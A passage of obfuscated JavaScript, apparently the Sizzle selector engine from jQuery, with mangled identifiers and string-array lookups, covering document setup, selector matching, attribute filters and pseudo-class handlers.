(_0x9b40x1[_0x5489[115]]|| _0x9b40x1)[_0x5489[144]];return _0x9b40x2?_0x5489[145]!== _0x9b40x2[_0x5489[52]]:!1},_0x9b40xd= _0x9b40x3c[_0x5489[146]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x5,_0x9b40x7=_0x9b40x1?_0x9b40x1[_0x5489[115]]|| _0x9b40x1:_0x9b40x16;return _0x9b40x7!== _0x9b40xe&& 9=== _0x9b40x7[_0x5489[39]]&& _0x9b40x7[_0x5489[144]]?(_0x9b40xe= _0x9b40x7,_0x9b40xf= _0x9b40x7[_0x5489[144]],_0x9b40x5= _0x9b40x7[_0x5489[147]],_0x9b40x5&& _0x9b40x5!== _0x9b40x5[_0x5489[148]]&& (_0x9b40x5[_0x5489[149]]?_0x9b40x5[_0x5489[149]](_0x5489[150],_0x9b40x3b,!1):_0x9b40x5[_0x5489[151]]&& _0x9b40x5[_0x5489[151]](_0x5489[152],_0x9b40x3b)),_0x9b40x10=  !_0x9b40x6(_0x9b40x7),_0x9b40x3[_0x5489[153]]= _0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[154]]= _0x5489[102],!_0x9b40x1[_0x5489[123]](_0x5489[154])}),_0x9b40x3[_0x5489[119]]= _0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[49]](_0x9b40x7[_0x5489[155]](_0x5489[13])),!_0x9b40x1[_0x5489[119]](_0x5489[87])[_0x5489[15]]}),_0x9b40x3[_0x5489[120]]= _0x9b40x35[_0x5489[122]](_0x9b40x7[_0x5489[120]]),_0x9b40x3[_0x5489[156]]= _0x9b40x3f(function(_0x9b40x1){return _0x9b40xf[_0x5489[49]](_0x9b40x1)[_0x5489[118]]= _0x9b40x15,!_0x9b40x7[_0x5489[157]]||  !_0x9b40x7[_0x5489[157]](_0x9b40x15)[_0x5489[15]]}),_0x9b40x3[_0x5489[156]]?(_0x9b40x4[_0x5489[159]][_0x5489[158]]= function(_0x9b40x1,_0x9b40x2){if(_0x5489[0]!=  typeof _0x9b40x2[_0x5489[117]]&& _0x9b40x10){var _0x9b40x3=_0x9b40x2[_0x5489[117]](_0x9b40x1);return _0x9b40x3&& _0x9b40x3[_0x5489[48]]?[_0x9b40x3]:[]}},_0x9b40x4[_0x5489[160]][_0x5489[158]]= function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a);return function(_0x9b40x1){return _0x9b40x1[_0x5489[123]](_0x5489[118])=== _0x9b40x2}}):( delete _0x9b40x4[_0x5489[159]][_0x5489[158]],_0x9b40x4[_0x5489[160]][_0x5489[158]]= function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a);return function(_0x9b40x1){var _0x9b40x3=_0x5489[0]!=  typeof _0x9b40x1[_0x5489[161]]&& _0x9b40x1[_0x5489[161]](_0x5489[118]);return _0x9b40x3&& _0x9b40x3[_0x5489[162]]=== _0x9b40x2}}),_0x9b40x4[_0x5489[159]][_0x5489[163]]= _0x9b40x3[_0x5489[119]]?function(_0x9b40x1,_0x9b40x2){return _0x5489[0]!=  typeof _0x9b40x2[_0x5489[119]]?_0x9b40x2[_0x5489[119]](_0x9b40x1):_0x9b40x3[_0x5489[121]]?_0x9b40x2[_0x5489[130]](_0x9b40x1):void(0)}:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=0,_0x9b40x6=_0x9b40x2[_0x5489[119]](_0x9b40x1);if(_0x5489[87]=== _0x9b40x1){while(_0x9b40x3= _0x9b40x6[_0x9b40x5++]){1=== _0x9b40x3[_0x5489[39]]&& _0x9b40x4[_0x5489[3]](_0x9b40x3)};return _0x9b40x4};return _0x9b40x6},_0x9b40x4[_0x5489[159]][_0x5489[164]]= _0x9b40x3[_0x5489[120]]&& function(_0x9b40x1,_0x9b40x2){return _0x9b40x10?_0x9b40x2[_0x5489[120]](_0x9b40x1):void(0)},_0x9b40x12= [],_0x9b40x11= [],(_0x9b40x3[_0x5489[121]]= _0x9b40x35[_0x5489[122]](_0x9b40x7[_0x5489[130]]))&& (_0x9b40x3f(function(_0x9b40x1){_0x9b40xf[_0x5489[49]](_0x9b40x1)[_0x5489[165]]= _0x5489[166]+ _0x9b40x15+ _0x5489[167]+ _0x9b40x15+ _0x5489[168],_0x9b40x1[_0x5489[130]](_0x5489[169])[_0x5489[15]]&& _0x9b40x11[_0x5489[3]](_0x5489[170]+ _0x9b40x26+ _0x5489[171]),_0x9b40x1[_0x5489[130]](_0x5489[172])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[71]+ _0x9b40x26+ _0x5489[173]+ _0x9b40x25+ _0x5489[89]),_0x9b40x1[_0x5489[130]](_0x5489[174]+ _0x9b40x15+ _0x5489[175])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[176]),_0x9b40x1[_0x5489[130]](_0x5489[177])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[177]),_0x9b40x1[_0x5489[130]](_0x5489[178]+ _0x9b40x15+ _0x5489[179])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[180])}),_0x9b40x3f(function(_0x9b40x1){var _0x9b40x2=_0x9b40x7[_0x5489[45]](_0x5489[140]);_0x9b40x2[_0x5489[125]](_0x5489[37],_0x5489[181]),_0x9b40x1[_0x5489[49]](_0x9b40x2)[_0x5489[125]](_0x5489[182],_0x5489[183]),_0x9b40x1[_0x5489[130]](_0x5489[184])[_0x5489[15]]&& _0x9b40x11[_0x5489[3]](_0x5489[182]+ _0x9b40x26+ _0x5489[185]),_0x9b40x1[_0x5489[130]](_0x5489[186])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[186],_0x5489[187]),_0x9b40x1[_0x5489[130]](_0x5489[188]),_0x9b40x11[_0x5489[3]](_0x5489[189])})),(_0x9b40x3[_0x5489[190]]= _0x9b40x35[_0x5489[122]](_0x9b40x13= _0x9b40xf[_0x5489[191]]|| _0x9b40xf[_0x5489[192]]|| _0x9b40xf[_0x5489[193]]|| _0x9b40xf[_0x5489[194]]|| _0x9b40xf[_0x5489[195]]))&& _0x9b40x3f(function(_0x9b40x1){_0x9b40x3[_0x5489[196]]= _0x9b40x13[_0x5489[14]](_0x9b40x1,_0x5489[135]),_0x9b40x13[_0x5489[14]](_0x9b40x1,_0x5489[197]),_0x9b40x12[_0x5489[3]](_0x5489[198],_0x9b40x2a)}),_0x9b40x11= _0x9b40x11[_0x5489[15]]&&  new RegExp(_0x9b40x11[_0x5489[129]](_0x5489[136])),_0x9b40x12= _0x9b40x12[_0x5489[15]]&&  new RegExp(_0x9b40x12[_0x5489[129]](_0x5489[136])),_0x9b40x2= _0x9b40x35[_0x5489[122]](_0x9b40xf[_0x5489[199]]),_0x9b40x14= _0x9b40x2|| _0x9b40x35[_0x5489[122]](_0x9b40xf[_0x5489[200]])?function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=9=== _0x9b40x1[_0x5489[39]]?_0x9b40x1[_0x5489[144]]:_0x9b40x1,_0x9b40x4=_0x9b40x2&& _0x9b40x2[_0x5489[48]];return _0x9b40x1=== _0x9b40x4||  !(!_0x9b40x4|| 1!== _0x9b40x4[_0x5489[39]] ||  !(_0x9b40x3[_0x5489[200]]?_0x9b40x3[_0x5489[200]](_0x9b40x4):_0x9b40x1[_0x5489[199]]&& 16& _0x9b40x1[_0x5489[199]](_0x9b40x4)))}:function(_0x9b40x1,_0x9b40x2){if(_0x9b40x2){while(_0x9b40x2= _0x9b40x2[_0x5489[48]]){if(_0x9b40x2=== _0x9b40x1){return !0}}};return !1},_0x9b40x1c= _0x9b40x2?function(_0x9b40x1,_0x9b40x2){if(_0x9b40x1=== _0x9b40x2){return _0x9b40xc=  !0,0};var _0x9b40x4=!_0x9b40x1[_0x5489[199]]-  !_0x9b40x2[_0x5489[199]];return _0x9b40x4?_0x9b40x4:(_0x9b40x4= (_0x9b40x1[_0x5489[115]]|| _0x9b40x1)=== (_0x9b40x2[_0x5489[115]]|| _0x9b40x2)?_0x9b40x1[_0x5489[199]](_0x9b40x2):1,1& _0x9b40x4|| !_0x9b40x3[_0x5489[201]]&& _0x9b40x2[_0x5489[199]](_0x9b40x1)=== _0x9b40x4?_0x9b40x1=== _0x9b40x7|| _0x9b40x1[_0x5489[115]]=== _0x9b40x16&& _0x9b40x14(_0x9b40x16,_0x9b40x1)?-1:_0x9b40x2=== _0x9b40x7|| _0x9b40x2[_0x5489[115]]=== _0x9b40x16&& _0x9b40x14(_0x9b40x16,_0x9b40x2)?1:_0x9b40xb?_0x9b40x24(_0x9b40xb,_0x9b40x1)- _0x9b40x24(_0x9b40xb,_0x9b40x2):0:4& _0x9b40x4?-1:1)}:function(_0x9b40x1,_0x9b40x2){if(_0x9b40x1=== _0x9b40x2){return _0x9b40xc=  !0,0};var _0x9b40x3,_0x9b40x4=0,_0x9b40x5=_0x9b40x1[_0x5489[48]],_0x9b40x6=_0x9b40x2[_0x5489[48]],_0x9b40x8=[_0x9b40x1],_0x9b40x9=[_0x9b40x2];if(!_0x9b40x5||  !_0x9b40x6){return _0x9b40x1=== _0x9b40x7?-1:_0x9b40x2=== _0x9b40x7?1:_0x9b40x5?-1:_0x9b40x6?1:_0x9b40xb?_0x9b40x24(_0x9b40xb,_0x9b40x1)- _0x9b40x24(_0x9b40xb,_0x9b40x2):0};if(_0x9b40x5=== _0x9b40x6){return _0x9b40x41(_0x9b40x1,_0x9b40x2)};_0x9b40x3= _0x9b40x1;while(_0x9b40x3= _0x9b40x3[_0x5489[48]]){_0x9b40x8[_0x5489[202]](_0x9b40x3)};_0x9b40x3= _0x9b40x2;while(_0x9b40x3= _0x9b40x3[_0x5489[48]]){_0x9b40x9[_0x5489[202]](_0x9b40x3)};while(_0x9b40x8[_0x9b40x4]=== _0x9b40x9[_0x9b40x4]){_0x9b40x4++};return _0x9b40x4?_0x9b40x41(_0x9b40x8[_0x9b40x4],_0x9b40x9[_0x9b40x4]):_0x9b40x8[_0x9b40x4]=== _0x9b40x16?-1:_0x9b40x9[_0x9b40x4]=== _0x9b40x16?1:0},_0x9b40x7):_0x9b40xe},_0x9b40x3c[_0x5489[191]]= function(_0x9b40x1,_0x9b40x2){return _0x9b40x3c(_0x9b40x1,null,null,_0x9b40x2)},_0x9b40x3c[_0x5489[190]]= function(_0x9b40x1,_0x9b40x2){if((_0x9b40x1[_0x5489[115]]|| _0x9b40x1)!== _0x9b40xe&& _0x9b40xd(_0x9b40x1),_0x9b40x2= _0x9b40x2[_0x5489[34]](_0x9b40x2f,_0x5489[203]),!(!_0x9b40x3[_0x5489[190]]||  !_0x9b40x10 || _0x9b40x12&& _0x9b40x12[_0x5489[122]](_0x9b40x2) || _0x9b40x11&& _0x9b40x11[_0x5489[122]](_0x9b40x2))){try{var _0x9b40x4=_0x9b40x13[_0x5489[14]](_0x9b40x1,_0x9b40x2);if(_0x9b40x4|| _0x9b40x3[_0x5489[196]]|| _0x9b40x1[_0x5489[7]]&& 11!== _0x9b40x1[_0x5489[7]][_0x5489[39]]){return _0x9b40x4}}catch(_0x9b40x5){}};return _0x9b40x3c(_0x9b40x2,_0x9b40xe,null,[_0x9b40x1])[_0x5489[15]]> 0},_0x9b40x3c[_0x5489[200]]= function(_0x9b40x1,_0x9b40x2){return (_0x9b40x1[_0x5489[115]]|| _0x9b40x1)!== _0x9b40xe&& _0x9b40xd(_0x9b40x1),_0x9b40x14(_0x9b40x1,_0x9b40x2)},_0x9b40x3c[_0x5489[204]]= function(_0x9b40x1,_0x9b40x2){(_0x9b40x1[_0x5489[115]]|| _0x9b40x1)!== _0x9b40xe&& _0x9b40xd(_0x9b40x1);var _0x9b40x5=_0x9b40x4[_0x5489[137]][_0x9b40x2[_0x5489[53]]()],_0x9b40x6=_0x9b40x5&& _0x9b40x1e[_0x5489[14]](_0x9b40x4[_0x5489[137]],_0x9b40x2[_0x5489[53]]())?_0x9b40x5(_0x9b40x1,_0x9b40x2,!_0x9b40x10):void(0);return void(0)!== _0x9b40x6?_0x9b40x6:_0x9b40x3[_0x5489[153]]||  !_0x9b40x10?_0x9b40x1[_0x5489[123]](_0x9b40x2):(_0x9b40x6= _0x9b40x1[_0x5489[161]](_0x9b40x2))&& _0x9b40x6[_0x5489[205]]?_0x9b40x6[_0x5489[162]]:null},_0x9b40x3c[_0x5489[206]]= function(_0x9b40x1){throw  new Error(_0x5489[207]+ _0x9b40x1)},_0x9b40x3c[_0x5489[208]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x4=[],_0x9b40x5=0,_0x9b40x6=0;if(_0x9b40xc=  !_0x9b40x3[_0x5489[209]],_0x9b40xb= !_0x9b40x3[_0x5489[210]]&& _0x9b40x1[_0x5489[1]](0),_0x9b40x1[_0x5489[25]](_0x9b40x1c),_0x9b40xc){while(_0x9b40x2= _0x9b40x1[_0x9b40x6++]){_0x9b40x2=== _0x9b40x1[_0x9b40x6]&& (_0x9b40x5= _0x9b40x4[_0x5489[3]](_0x9b40x6))};while(_0x9b40x5--){_0x9b40x1[_0x5489[26]](_0x9b40x4[_0x9b40x5],1)}};return _0x9b40xb= null,_0x9b40x1},_0x9b40x5= _0x9b40x3c[_0x5489[211]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=_0x5489[13],_0x9b40x4=0,_0x9b40x6=_0x9b40x1[_0x5489[39]];if(_0x9b40x6){if(1=== _0x9b40x6|| 9=== _0x9b40x6|| 11=== _0x9b40x6){if(_0x5489[54]==  typeof _0x9b40x1[_0x5489[212]]){return _0x9b40x1[_0x5489[212]]};for(_0x9b40x1= _0x9b40x1[_0x5489[213]];_0x9b40x1;_0x9b40x1= _0x9b40x1[_0x5489[139]]){_0x9b40x3+= _0x9b40x5(_0x9b40x1)}}else {if(3=== _0x9b40x6|| 4=== _0x9b40x6){return _0x9b40x1[_0x5489[214]]}}}else {while(_0x9b40x2= _0x9b40x1[_0x9b40x4++]){_0x9b40x3+= _0x9b40x5(_0x9b40x2)}};return _0x9b40x3},_0x9b40x4= _0x9b40x3c[_0x5489[215]]= {cacheLength:50,createPseudo:_0x9b40x3e,match:_0x9b40x32,attrHandle:{},find:{},relative:{"\x3E":{dir:_0x5489[48],first:!0},"\x20":{dir:_0x5489[48]},"\x2B":{dir:_0x5489[216],first:!0},"\x7E":{dir:_0x5489[216]}},preFilter:{ATTR:function(_0x9b40x1){return _0x9b40x1[1]= _0x9b40x1[1][_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x9b40x1[3]= (_0x9b40x1[3]|| _0x9b40x1[4]|| _0x9b40x1[5]|| _0x5489[13])[_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x5489[176]=== _0x9b40x1[2]&& (_0x9b40x1[3]= _0x5489[57]+ _0x9b40x1[3]+ _0x5489[57]),_0x9b40x1[_0x5489[1]](0,4)},CHILD:function(_0x9b40x1){return _0x9b40x1[1]= _0x9b40x1[1][_0x5489[53]](),_0x5489[217]=== _0x9b40x1[1][_0x5489[1]](0,3)?(_0x9b40x1[3]|| _0x9b40x3c[_0x5489[206]](_0x9b40x1[0]),_0x9b40x1[4]=  +(_0x9b40x1[4]?_0x9b40x1[5]+ (_0x9b40x1[6]|| 1):2* (_0x5489[218]=== _0x9b40x1[3]|| _0x5489[219]=== _0x9b40x1[3])),_0x9b40x1[5]=  +(_0x9b40x1[7]+ _0x9b40x1[8]|| _0x5489[219]=== _0x9b40x1[3])):_0x9b40x1[3]&& _0x9b40x3c[_0x5489[206]](_0x9b40x1[0]),_0x9b40x1},PSEUDO:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=!_0x9b40x1[6]&& _0x9b40x1[2];return _0x9b40x32[_0x5489[220]][_0x5489[122]](_0x9b40x1[0])?null:(_0x9b40x1[3]?_0x9b40x1[2]= _0x9b40x1[4]|| _0x9b40x1[5]|| _0x5489[13]:_0x9b40x3&& _0x9b40x30[_0x5489[122]](_0x9b40x3)&& (_0x9b40x2= _0x9b40x7(_0x9b40x3,!0))&& (_0x9b40x2= _0x9b40x3[_0x5489[4]](_0x5489[89],_0x9b40x3[_0x5489[15]]- _0x9b40x2)- _0x9b40x3[_0x5489[15]])&& (_0x9b40x1[0]= _0x9b40x1[0][_0x5489[1]](0,_0x9b40x2),_0x9b40x1[2]= _0x9b40x3[_0x5489[1]](0,_0x9b40x2)),_0x9b40x1[_0x5489[1]](0,3))}},filter:{TAG:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a)[_0x5489[53]]();return _0x5489[87]=== _0x9b40x1?function(){return !0}:function(_0x9b40x1){return _0x9b40x1[_0x5489[52]]&& _0x9b40x1[_0x5489[52]][_0x5489[53]]()=== _0x9b40x2}},CLASS:function(_0x9b40x1){var _0x9b40x2=_0x9b40x19[_0x9b40x1+ _0x5489[57]];return _0x9b40x2|| (_0x9b40x2=  new RegExp(_0x5489[221]+ _0x9b40x26+ _0x5489[89]+ _0x9b40x1+ _0x5489[222]+ _0x9b40x26+ _0x5489[223]))&& _0x9b40x19(_0x9b40x1,function(_0x9b40x1){return _0x9b40x2[_0x5489[122]](_0x5489[54]==  typeof _0x9b40x1[_0x5489[154]]&& _0x9b40x1[_0x5489[154]]|| _0x5489[0]!=  typeof _0x9b40x1[_0x5489[123]]&& _0x9b40x1[_0x5489[123]](_0x5489[224])|| _0x5489[13])})},ATTR:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return function(_0x9b40x4){var _0x9b40x5=_0x9b40x3c[_0x5489[204]](_0x9b40x4,_0x9b40x1);return null== _0x9b40x5?_0x5489[198]=== _0x9b40x2:_0x9b40x2?(_0x9b40x5+= _0x5489[13],_0x5489[90]=== _0x9b40x2?_0x9b40x5=== _0x9b40x3:_0x5489[198]=== _0x9b40x2?_0x9b40x5!== _0x9b40x3:_0x5489[225]=== _0x9b40x2?_0x9b40x3&& 0=== _0x9b40x5[_0x5489[4]](_0x9b40x3):_0x5489[226]=== _0x9b40x2?_0x9b40x3&& _0x9b40x5[_0x5489[4]](_0x9b40x3)>  -1:_0x5489[227]=== _0x9b40x2?_0x9b40x3&& _0x9b40x5[_0x5489[1]](-_0x9b40x3[_0x5489[15]]) === _0x9b40x3:_0x5489[176]=== _0x9b40x2?(_0x5489[57]+ _0x9b40x5[_0x5489[34]](_0x9b40x2b,_0x5489[57])+ _0x5489[57])[_0x5489[4]](_0x9b40x3)>  -1:_0x5489[228]=== _0x9b40x2?_0x9b40x5=== _0x9b40x3|| _0x9b40x5[_0x5489[1]](0,_0x9b40x3[_0x5489[15]]+ 1)=== _0x9b40x3+ _0x5489[229]:!1):!0}},CHILD:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6=_0x5489[217]!== _0x9b40x1[_0x5489[1]](0,3),_0x9b40x7=_0x5489[230]!== _0x9b40x1[_0x5489[1]](-4),_0x9b40x8=_0x5489[231]=== _0x9b40x2;return 1=== _0x9b40x4&& 0=== _0x9b40x5?function(_0x9b40x1){return !!_0x9b40x1[_0x5489[48]]}:function(_0x9b40x2,_0x9b40x3,_0x9b40x9){var _0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xe,_0x9b40xf,_0x9b40x10=_0x9b40x6!== _0x9b40x7?_0x5489[139]:_0x5489[216],_0x9b40x11=_0x9b40x2[_0x5489[48]],_0x9b40x12=_0x9b40x8&& _0x9b40x2[_0x5489[52]][_0x5489[53]](),_0x9b40x13=!_0x9b40x9&&  !_0x9b40x8;if(_0x9b40x11){if(_0x9b40x6){while(_0x9b40x10){_0x9b40xc= _0x9b40x2;while(_0x9b40xc= _0x9b40xc[_0x9b40x10]){if(_0x9b40x8?_0x9b40xc[_0x5489[52]][_0x5489[53]]()=== _0x9b40x12:1=== _0x9b40xc[_0x5489[39]]){return !1}};_0x9b40xf= _0x9b40x10= _0x5489[232]=== _0x9b40x1&&  !_0x9b40xf&& _0x5489[139]};return !0};if(_0x9b40xf= [_0x9b40x7?_0x9b40x11[_0x5489[213]]:_0x9b40x11[_0x5489[233]]],_0x9b40x7&& _0x9b40x13){_0x9b40xb= _0x9b40x11[_0x9b40x15]|| (_0x9b40x11[_0x9b40x15]= {}),_0x9b40xa= _0x9b40xb[_0x9b40x1]|| [],_0x9b40xe= _0x9b40xa[0]=== _0x9b40x17&& _0x9b40xa[1],_0x9b40xd= _0x9b40xa[0]=== _0x9b40x17&& _0x9b40xa[2],_0x9b40xc= _0x9b40xe&& _0x9b40x11[_0x5489[114]][_0x9b40xe];while(_0x9b40xc= ++_0x9b40xe&& _0x9b40xc && _0x9b40xc[_0x9b40x10] || (_0x9b40xd= _0x9b40xe= 0) || _0x9b40xf[_0x5489[65]]()){if(1=== _0x9b40xc[_0x5489[39]]&&  ++_0x9b40xd&& _0x9b40xc=== _0x9b40x2){_0x9b40xb[_0x9b40x1]= [_0x9b40x17,_0x9b40xe,_0x9b40xd];break}}}else {if(_0x9b40x13&& (_0x9b40xa= (_0x9b40x2[_0x9b40x15]|| (_0x9b40x2[_0x9b40x15]= {}))[_0x9b40x1])&& _0x9b40xa[0]=== _0x9b40x17){_0x9b40xd= _0x9b40xa[1]}else {while(_0x9b40xc= ++_0x9b40xe&& _0x9b40xc && _0x9b40xc[_0x9b40x10] || (_0x9b40xd= _0x9b40xe= 0) || _0x9b40xf[_0x5489[65]]()){if((_0x9b40x8?_0x9b40xc[_0x5489[52]][_0x5489[53]]()=== _0x9b40x12:1=== _0x9b40xc[_0x5489[39]])&&  ++_0x9b40xd&& (_0x9b40x13&& ((_0x9b40xc[_0x9b40x15]|| (_0x9b40xc[_0x9b40x15]= {}))[_0x9b40x1]= [_0x9b40x17,_0x9b40xd]),_0x9b40xc=== _0x9b40x2)){break}}}};return _0x9b40xd-= _0x9b40x5,_0x9b40xd=== _0x9b40x4|| _0x9b40xd% _0x9b40x4=== 0&& _0x9b40xd/ _0x9b40x4>= 0}}},PSEUDO:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x5=_0x9b40x4[_0x5489[234]][_0x9b40x1]|| _0x9b40x4[_0x5489[235]][_0x9b40x1[_0x5489[53]]()]|| _0x9b40x3c[_0x5489[206]](_0x5489[236]+ _0x9b40x1);return _0x9b40x5[_0x9b40x15]?_0x9b40x5(_0x9b40x2):_0x9b40x5[_0x5489[15]]> 1?(_0x9b40x3= [_0x9b40x1,_0x9b40x1,_0x5489[13],_0x9b40x2],_0x9b40x4[_0x5489[235]][_0x5489[6]](_0x9b40x1[_0x5489[53]]())?_0x9b40x3e(function(_0x9b40x1,_0x9b40x3){var _0x9b40x4,_0x9b40x6=_0x9b40x5(_0x9b40x1,_0x9b40x2),_0x9b40x7=_0x9b40x6[_0x5489[15]];while(_0x9b40x7--){_0x9b40x4= _0x9b40x24(_0x9b40x1,_0x9b40x6[_0x9b40x7]),_0x9b40x1[_0x9b40x4]=  !(_0x9b40x3[_0x9b40x4]= _0x9b40x6[_0x9b40x7])}}):function(_0x9b40x1){return _0x9b40x5(_0x9b40x1,0,_0x9b40x3)}):_0x9b40x5}},pseudos:{not:_0x9b40x3e(function(_0x9b40x1){var _0x9b40x2=[],_0x9b40x3=[],_0x9b40x4=_0x9b40x8(_0x9b40x1[_0x5489[34]](_0x9b40x2c,_0x5489[132]));return _0x9b40x4[_0x9b40x15]?_0x9b40x3e(function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x5){var _0x9b40x6,_0x9b40x7=_0x9b40x4(_0x9b40x1,null,_0x9b40x5,[]),_0x9b40x8=_0x9b40x1[_0x5489[15]];while(_0x9b40x8--){(_0x9b40x6= _0x9b40x7[_0x9b40x8])&& (_0x9b40x1[_0x9b40x8]=  !(_0x9b40x2[_0x9b40x8]= _0x9b40x6))}}):function(_0x9b40x1,_0x9b40x5,_0x9b40x6){return _0x9b40x2[0]= _0x9b40x1,_0x9b40x4(_0x9b40x2,null,_0x9b40x6,_0x9b40x3),_0x9b40x2[0]= null,!_0x9b40x3[_0x5489[65]]()}}),has:_0x9b40x3e(function(_0x9b40x1){return function(_0x9b40x2){return _0x9b40x3c(_0x9b40x1,_0x9b40x2)[_0x5489[15]]> 0}}),contains:_0x9b40x3e(function(_0x9b40x1){return _0x9b40x1= _0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a),function(_0x9b40x2){return (_0x9b40x2[_0x5489[212]]|| _0x9b40x2[_0x5489[237]]|| _0x9b40x5(_0x9b40x2))[_0x5489[4]](_0x9b40x1)>  -1}}),lang:_0x9b40x3e(function(_0x9b40x1){return _0x9b40x31[_0x5489[122]](_0x9b40x1|| _0x5489[13])|| _0x9b40x3c[_0x5489[206]](_0x5489[238]+ _0x9b40x1),_0x9b40x1= _0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a)[_0x5489[53]](),function(_0x9b40x2){var _0x9b40x3;do{if(_0x9b40x3= _0x9b40x10?_0x9b40x2[_0x5489[239]]:_0x9b40x2[_0x5489[123]](_0x5489[240])|| _0x9b40x2[_0x5489[123]](_0x5489[239])){return _0x9b40x3= _0x9b40x3[_0x5489[53]](),_0x9b40x3=== _0x9b40x1|| 0=== _0x9b40x3[_0x5489[4]](_0x9b40x1+ _0x5489[229])}}while((_0x9b40x2= _0x9b40x2[_0x5489[48]])&& 1=== _0x9b40x2[_0x5489[39]]);;return !1}}),target:function(_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[241]]&& _0x9b40x1[_0x5489[241]][_0x5489[242]];return _0x9b40x3&& _0x9b40x3[_0x5489[1]](1)=== _0x9b40x2[_0x5489[118]]},root:function(_0x9b40x1){return _0x9b40x1=== _0x9b40xf},focus:function(_0x9b40x1){return _0x9b40x1=== _0x9b40xe[_0x5489[243]]&& (!_0x9b40xe[_0x5489[244]]|| _0x9b40xe[_0x5489[244]]())&&  !!(_0x9b40x1[_0x5489[37]]|| _0x9b40x1[_0x5489[245]]||  ~_0x9b40x1[_0x5489[246]])},enabled:function(_0x9b40x1){return _0x9b40x1[_0x5489[247]]===  !1},disabled:function(_0x9b40x1){return _0x9b40x1[_0x5489[247]]===  !0},checked:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[52]][_0x5489[53]]();return _0x5489[140]=== _0x9b40x2&&  !!_0x9b40x1[_0x5489[248]]|| _0x5489[249]=== _0x9b40x2&&  !!_0x9b40x1[_0x5489[250]]},selected:function(_0x9b40x1){return _0x9b40x1[_0x5489[48]]&& _0x9b40x1[_0x5489[48]][_0x5489[251]],_0x9b40x1[_0x5489[250]]===  !0},empty:function(_0x9b40x1){for(_0x9b40x1= _0x9b40x1[_0x5489[213]];_0x9b40x1;_0x9b40x1= _0x9b40x1[_0x5489[139]]){if(_0x9b40x1[_0x5489[39]]< 6){return !1}};return !0},parent:function(_0x9b40x1){return !_0x9b40x4[_0x5489[234]][_0x5489[252]](_0x9b40x1)},header:function(_0x9b40x1){return _0x9b40x34[_0x5489[122]](_0x9b40x1[_0x5489[52]])},input:function(_0x9b40x1){return _0x9b40x33[_0x5489[122]](_0x9b40x1[_0x5489[52]])},button:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[52]][_0x5489[53]]();return _0x5489[140]=== _0x9b40x2&& _0x5489[141]=== _0x9b40x1[_0x5489[37]]|| _0x5489[141]=== _0x9b40x2},text:function(_0x9b40x1){var _0x9b40x2;return _0x5489[140]=== _0x9b40x1[_0x5489[52]][_0x5489[53]]()&& _0x5489[46]=== _0x9b40x1[_0x5489[37]]&& (null== (_0x9b40x2= _0x9b40x1[_0x5489[123]](_0x5489[37]))|| _0x5489[46]=== _0x9b40x2[_0x5489[53]]())},first:_0x9b40x44(function(){return [0]}),last:_0x9b40x44(function(_0x9b40x1,_0x9b40x2){return [_0x9b40x2- 1]}),eq:_0x9b40x44(function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return [0> _0x9b40x3?_0x9b40x3+ _0x9b40x2:_0x9b40x3]}),even:_0x9b40x44(function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=0;_0x9b40x2> _0x9b40x3;_0x9b40x3+= 2){_0x9b40x1[_0x5489[3]](_0x9b40x3)};return _0x9b40x1}),odd:_0x9b40x44(function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=1;_0x9b40x2> _0x9b40x3;_0x9b40x3+= 2){_0x9b40x1[_0x5489[3]](_0x9b40x3)};return _0x9b40x1}),lt:_0x9b40x44(function(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4=0> _0x9b40x3?_0x9b40x3+ _0x9b40x2:_0x9b40x3;--_0x9b40x4>= 0;){_0x9b40x1[_0x5489[3]](_0x9b40x4)};return _0x9b40x1}),gt:_0x9b40x44(function(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4=0> _0x9b40x3?_0x9b40x3+ _0x9b40x2:_0x9b40x3;++_0x9b40x4< _0x9b40x2;){_0x9b40x1[_0x5489[3]](_0x9b40x4)};return _0x9b40x1})}},_0x9b40x4[_0x5489[234]][_0x5489[217]]= _0x9b40x4[_0x5489[234]][_0x5489[24]];for(_0x9b40x2 in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){_0x9b40x4[_0x5489[234]][_0x9b40x2]= _0x9b40x42(_0x9b40x2)};for(_0x9b40x2 in {submit:!0,reset:!0}){_0x9b40x4[_0x5489[234]][_0x9b40x2]= _0x9b40x43(_0x9b40x2)};function _0x9b40x46(){}_0x9b40x46[_0x5489[12]]= _0x9b40x4[_0x5489[253]]= 